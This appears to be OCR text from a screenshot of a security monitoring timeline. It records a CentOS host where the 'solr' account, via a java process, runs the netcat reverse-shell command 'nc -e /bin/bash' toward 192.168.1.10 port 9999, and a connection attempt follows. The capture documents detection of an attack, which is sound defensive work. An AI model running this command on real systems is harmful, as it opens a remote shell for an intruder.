 Feb 3, 2022 @ 07:30:22.582 → Feb 3, 2022 @ 07:39:22.582 Refresh All data sources
( signal.group.id: "e35ffca6c3275064ea76fab4becc4a2dbfe4be7c9b6a05b41aab3c522fd039a7" × )
OR ( ) + Add field
AND Filter Search KQL
+ Add filter
@timestamp ↓ 1 message event.category event.action host.name source.ip destination.ip user.name
Feb 3, 2022 @ 07:39:22.582 Endpoint network event network connection_attempted CentOS 192.168.30.10 192.168.1.10 solr
2
Feb 3, 2022 @ 07:39:22.582 — — — CentOS — — solr
host.name
Feb 3, 2022 @ 07:39:22.579 Endpoint process event exec CentOS — — solr
1
solr @ CentOS executed process >_ nc (3875) nc -e /bin/bash 192.168.1.10 9999 via parent process java (3556)
# d2dd19a2ea1f886c5c664e9a16634a8be23fc92436a69cef914238d59d8d8818